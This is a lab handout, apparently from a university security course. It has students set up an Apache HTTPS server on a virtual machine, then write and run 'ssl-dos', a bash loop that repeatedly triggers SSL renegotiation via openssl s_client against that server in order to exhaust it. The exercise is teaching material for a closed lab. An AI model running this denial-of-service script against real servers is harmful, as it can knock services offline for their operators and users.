On your TARGET machine, in a Terminal window, enter this command, and then press Enter:
ping samsclass.info
Make sure you are getting replies. If you are not, you need to correct your networking problems before proceeding.
On your TARGET machine, in a Terminal window, enter this command, and then press Enter:

lsof -i :443
You should see one or more apache2 processes listening on *:https, as shown below:
If you don't see apache2 listening on port 443, you may have to repeat some or all of the steps in the previous project "Making a Linux HTTPS Server".
On your TARGET machine, in a Terminal window, enter this command, and then press Enter:
ifconfig
On your TARGET machine, from the Linux desktop, click Accessories, Internet, Firefox Web Browser.
In Firefox, go to this URL, replacing the IP address with the IP address of your Linux machine:

https://192.168.198.135
If you see a warning saying "This connection is untrusted," click "I Understand the Risks", click the "Add Exception" button, and click the "Confirm Security Exception" button.
Your secure web page opens, as shown below:
Get to the desktop, and ping the TARGET machine to ensure that networking is working.
If you cannot ping the TARGET, make sure both machines are using the same type of virtual networking-- both NAT, or both Bridged. Try running dhclient to renrew the ip address.

On the ATTACKER Linux machine, open Firefox and go to the same HTTPS URL.
Approve the exception as you did before, to allow your browser to use the self-signed certificate. The precise steps vary depending on the browser you use.
You should see the secure page open, as shown below:
nano ssl-dos
Enter the following script, replacing the IP address with the IP address of your TARGET https server.
echo "Usage: ./ssl-dos IP COUNT"
echo "Attacking host: $1 with $2 requests"
echo
read -sn 1 -p "Press any key to continue..."

for i in `seq 1 $2`;
do
  clear
  echo "*********************************** REQUEST # $i"
  echo
  echo R | openssl s_client -connect $1:443 2>/dev/null;
  COUNT=`expr $COUNT + 1`
done
Your screen should look like the image below:

Use your TARGET https server's IP address, not the example IP address shown below.
chmod a+x ssl-dos

./ssl-dos 192.168.198.135 2
When you see the "Press any key to continue..." message, press Enter.
You should see screens of certificate data flicker, ending with the line:
Verify return code: 18 (self signed certificate)
Your screen should like the image shown below:

Verify return code: 18 (self signed certificate)
message is visible, as shown above.
Save a screen capture with a filename of "Proj 4xa from YOUR NAME".

top

Use your TARGET https server's IP address, not the example IP address shown below.
./ssl-dos 192.168.198.135 500
When you see the "Press any key to continue..." message, press Enter.
You should see screens of certificate data flickering by.
Save a screen capture with a filename of "Proj 4xb from YOUR NAME".
Email the image to cnit.120@gmail.com with a subject of "Project 4x from YOUR NAME".
Originally written on or before: 10-27-11 6 pm
Modified 10-27-15